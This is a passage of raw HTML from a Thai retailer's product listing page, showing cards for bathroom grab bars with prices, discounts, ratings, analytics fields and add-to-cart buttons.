		<div class="add-to-cart" data-gasku="1177627" onclick="addToCartDelivery('MTJiNzU0MWRjYTUyMmIyYzIwYWEyYTcwMDYzOTAxMzUxOWUwNWI5N2I5ZDgyNDE3MGRjNGU0MjM0ZTE4NjZlZg==', '1177627', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับผิวยิงทราย WS GB-9327-2-50</div>
			<div class="sku">SKU:1177627</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">625</div>
						<div class="original-price">
							฿ 1,000<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177627" onclick="pcompareBtnClick(1177627)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-72938" data-value="72938" data-menu="null" ga-index="28">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-72938" value="28" />
		<input type="hidden" id="gtmName-72938" value="ราวมือจับกันลื่น ตัว V WS HR-1101-2-30"/>
		<input type="hidden" id="gtmNameEN-72938" value="V-SHAPED GRAB BAR WS HR-1101-2-30"/>
		<input type="hidden" id="gtmPrice-72938" value="1180.0"/>
		<input type="hidden" id="gtmNetPrice-72938" value="0.0"/>
		<input type="hidden" id="gtmDiscount-72938" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-72938" value="1900.0"/>
		<input type="hidden" id="gtmCategory1-72938" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-72938" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-72938" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-72938" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-72938" value="WS"/>
		<input type="hidden" id="gtmAvailability-72938" value="87.0" />
		<input type="hidden" id="gtmIsNetPrice-72938" value="false"/>
		<input type="hidden" id="gtmMchId-72938" value="BR050603"/>
		<input type="hidden" class="gtmIndex-72938" value="28"/>
		<input type="hidden" class="gtmNameEN-72938" value="V-SHAPED GRAB BAR WS HR-1101-2-30"/>
		<input type="hidden" class="gtmPartnerName-72938" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-72938" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/72938">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/729/72938/447x447/10072021_72938$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว V WS HR-1101-2-30" alt="ราวมือจับกันลื่น ตัว V WS HR-1101-2-30"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="72938" onclick="addToCartDelivery('ZTNiYWJjYjExZWU3NjJlZDIxZjVjZTNmZTgxZTFlZWFiYzkxYzUwNTMyZDJkNGY1NmVlMjNmNDU2Njg2OGNmOQ==', '72938', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว V WS HR-1101-2-30</div>
			<div class="sku">SKU:72938</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(6)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,180</div>
						<div class="original-price">
							฿ 1,900<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_72938" onclick="pcompareBtnClick(72938)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1216403" data-value="1216403" data-menu="null" ga-index="29">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216403" value="29" />
		<input type="hidden" id="gtmName-1216403" value="ราวกันลื่น KARAT FAUCET KB-01-851-AB60"/>
		<input type="hidden" id="gtmNameEN-1216403" value="GRAB BAR KARAT FAUCET KB-01-851-AB60"/>
		<input type="hidden" id="gtmPrice-1216403" value="999.0"/>
		<input type="hidden" id="gtmNetPrice-1216403" value="999.0"/>
		<input type="hidden" id="gtmDiscount-1216403" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216403" value="1640.0"/>
		<input type="hidden" id="gtmCategory1-1216403" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1216403" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1216403" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1216403" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1216403" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1216403" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1216403" value="true"/>
		<input type="hidden" id="gtmMchId-1216403" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1216403" value="29"/>
		<input type="hidden" class="gtmNameEN-1216403" value="GRAB BAR KARAT FAUCET KB-01-851-AB60"/>
		<input type="hidden" class="gtmPartnerName-1216403" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216403" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216403">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/164/1216403/447x447/04042025_1216403$Imagec1.jpg')" title="ราวกันลื่น KARAT FAUCET KB-01-851-AB60" alt="ราวกันลื่น KARAT FAUCET KB-01-851-AB60"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/164/1216403/447x447/04042025_1216403$Imagec6.jpg')" title="ราวกันลื่น KARAT FAUCET KB-01-851-AB60" alt="ราวกันลื่น KARAT FAUCET KB-01-851-AB60"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$150.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216403" onclick="addToCartDelivery('MDM3M2Q3MTIyNTE0MDg0Y2Q1YmJhOWExNTVlMTZkM2YwN2U5ZTEzNWIxYzE3YjM0ZDI4ZWU0ZTA3ODU2ODE4NA==', '1216403', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวกันลื่น KARAT FAUCET KB-01-851-AB60</div>
			<div class="sku">SKU:1216403</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">999</div>
							<div class="original-price">
								฿ 1,640<span>-39%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216403" onclick="pcompareBtnClick(1216403)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1149448" data-value="1149448" data-menu="null" ga-index="30">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1149448" value="30" />
		<input type="hidden" id="gtmName-1149448" value="ราวตรง ABS MOYA P-S12 30 ซม."/>
		<input type="hidden" id="gtmNameEN-1149448" value="GRAB BAR ABS MOYA P-S12 30CM"/>
		<input type="hidden" id="gtmPrice-1149448" value="499.0"/>
		<input type="hidden" id="gtmNetPrice-1149448" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1149448" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1149448" value="670.0"/>
		<input type="hidden" id="gtmCategory1-1149448" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1149448" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1149448" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1149448" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1149448" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1149448" value="973.0" />
		<input type="hidden" id="gtmIsNetPrice-1149448" value="false"/>
		<input type="hidden" id="gtmMchId-1149448" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1149448" value="30"/>
		<input type="hidden" class="gtmNameEN-1149448" value="GRAB BAR ABS MOYA P-S12 30CM"/>
		<input type="hidden" class="gtmPartnerName-1149448" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1149448" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1149448">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/494/1149448/447x447/02042023_1149448$Imagec1.jpg')" title="ราวตรง ABS MOYA P-S12 30 ซม." alt="ราวตรง ABS MOYA P-S12 30 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1149448" onclick="addToCartDelivery('NjEzNTZjMjQ4YmU5Yjk3MzQ5YTkwMzU0NWRhNjk4YzhhODMyZDJhMGQ0NmU0ZjlkODhmMWU3YjcxM2ZiNTYyYw==', '1149448', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวตรง ABS MOYA P-S12 30 ซม.</div>
			<div class="sku">SKU:1149448</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.5" data-max-rating="5"></div>
					<span>4.5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">499</div>
						<div class="original-price">
							฿ 670<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1149448" onclick="pcompareBtnClick(1149448)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260843" data-value="1260843" data-menu="null" ga-index="31">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260843" value="31" />
		<input type="hidden" id="gtmName-1260843" value="ราวมือจับ ตัว L MOYA MGB-2922-BR"/>
		<input type="hidden" id="gtmNameEN-1260843" value="L-SHAPED GRAB BAR MOYA MGB-2922-BR"/>
		<input type="hidden" id="gtmPrice-1260843" value="939.0"/>
		<input type="hidden" id="gtmNetPrice-1260843" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260843" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260843" value="1250.0"/>
		<input type="hidden" id="gtmCategory1-1260843" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260843" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260843" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260843" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260843" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260843" value="51.0" />
		<input type="hidden" id="gtmIsNetPrice-1260843" value="false"/>
		<input type="hidden" id="gtmMchId-1260843" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260843" value="31"/>
		<input type="hidden" class="gtmNameEN-1260843" value="L-SHAPED GRAB BAR MOYA MGB-2922-BR"/>
		<input type="hidden" class="gtmPartnerName-1260843" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260843" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260843">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260843/447x447/19092024_1260843$Imagec1.jpg')" title="ราวมือจับ ตัว L MOYA MGB-2922-BR" alt="ราวมือจับ ตัว L MOYA MGB-2922-BR"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260843/447x447/19092024_1260843$Imagec13.jpg')" title="ราวมือจับ ตัว L MOYA MGB-2922-BR" alt="ราวมือจับ ตัว L MOYA MGB-2922-BR"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260843" onclick="addToCartDelivery('OGY2NzE3NGI4YmZjMmI5MjdkMTc1Zjc4ZmY0ZWZmZDQwNTFlMDBmZTgyOGY4ZmEzY2Y0MzU4YTM4M2Y1N2MyZQ==', '1260843', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับ ตัว L MOYA MGB-2922-BR</div>
			<div class="sku">SKU:1260843</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4" data-max-rating="5"></div>
					<span>4
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">939</div>
						<div class="original-price">
							฿ 1,250<span>-24%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260843" onclick="pcompareBtnClick(1260843)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1216378" data-value="1216378" data-menu="null" ga-index="32">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216378" value="32" />
		<input type="hidden" id="gtmName-1216378" value="ราวกันลื่น KARAT FAUCET KB-01-851-AB35"/>
		<input type="hidden" id="gtmNameEN-1216378" value="GRAB BAR KARAT FAUCET KB-01-851-AB35"/>
		<input type="hidden" id="gtmPrice-1216378" value="899.0"/>
		<input type="hidden" id="gtmNetPrice-1216378" value="899.0"/>
		<input type="hidden" id="gtmDiscount-1216378" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216378" value="1480.0"/>
		<input type="hidden" id="gtmCategory1-1216378" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1216378" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1216378" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1216378" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1216378" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1216378" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1216378" value="true"/>
		<input type="hidden" id="gtmMchId-1216378" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1216378" value="32"/>
		<input type="hidden" class="gtmNameEN-1216378" value="GRAB BAR KARAT FAUCET KB-01-851-AB35"/>
		<input type="hidden" class="gtmPartnerName-1216378" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216378" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216378">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/163/1216378/447x447/04042025_1216378$Imagec1.jpg')" title="ราวกันลื่น KARAT FAUCET KB-01-851-AB35" alt="ราวกันลื่น KARAT FAUCET KB-01-851-AB35"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$150.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216378" onclick="addToCartDelivery('YTkyMzk2ZWNmYmU1ODQzODQyMTkxODk1NTIwZDMxNmY0ZDYwNWUxZDgzYWU3YzJhYmQ3MGZhZjhmM2Q1MDIyOA==', '1216378', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวกันลื่น KARAT FAUCET KB-01-851-AB35</div>
			<div class="sku">SKU:1216378</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">899</div>
							<div class="original-price">
								฿ 1,480<span>-39%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216378" onclick="pcompareBtnClick(1216378)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-41047" data-value="41047" data-menu="null" ga-index="33">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-41047" value="33" />
		<input type="hidden" id="gtmName-41047" value="ราวมือจับกันลื่น WS GB-3327-60 60 ซม."/>
		<input type="hidden" id="gtmNameEN-41047" value="GRAB BAR WS GB-3327-60 60CM"/>
		<input type="hidden" id="gtmPrice-41047" value="865.0"/>
		<input type="hidden" id="gtmNetPrice-41047" value="865.0"/>
		<input type="hidden" id="gtmDiscount-41047" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-41047" value="1400.0"/>
		<input type="hidden" id="gtmCategory1-41047" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-41047" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-41047" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-41047" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-41047" value="WS"/>
		<input type="hidden" id="gtmAvailability-41047" value="70.0" />
		<input type="hidden" id="gtmIsNetPrice-41047" value="true"/>
		<input type="hidden" id="gtmMchId-41047" value="BR050603"/>
		<input type="hidden" class="gtmIndex-41047" value="33"/>
		<input type="hidden" class="gtmNameEN-41047" value="GRAB BAR WS GB-3327-60 60CM"/>
		<input type="hidden" class="gtmPartnerName-41047" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-41047" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/41047">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/410/41047/447x447/10072021_41047$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-60 60 ซม." alt="ราวมือจับกันลื่น WS GB-3327-60 60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
